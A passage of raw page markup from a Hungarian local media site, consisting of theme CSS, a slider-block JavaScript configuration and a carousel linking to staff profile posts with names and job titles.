(max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-466217","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " 